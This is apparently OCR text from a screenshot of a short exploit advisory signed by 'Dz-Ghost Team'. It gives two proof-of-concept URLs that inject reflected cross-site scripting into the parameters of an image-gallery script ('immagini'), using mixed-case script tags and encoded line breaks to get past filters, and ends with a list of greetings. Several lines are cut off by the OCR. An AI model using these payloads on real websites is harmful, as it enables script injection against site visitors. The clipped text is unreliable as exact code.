
| # Exploit  : 

| 

| 1-http://127.0.0.1/immagini/?
menu=photos&index=1&imagedir=1>">
<ScRiPt%20%0d%0a>alert(213771818860)%3B</ScRi
|

| 2- http://127.0.0.1/immagini/?
menu=photos&index=1&imagedir=images%2F&curre
->
<ScRiPt%20%0d%0a>alert(213771818860)%3B</ScRi
|

================================   Dz-
Ghost Team   
========================================

Greetz : tinjah.com * Dos-Dz * Snakespc 
* His0k4 * Hussin-X * Str0ke * Saoucha 
* Star08 |

---------------------------------------
---------------------------------------
-------------
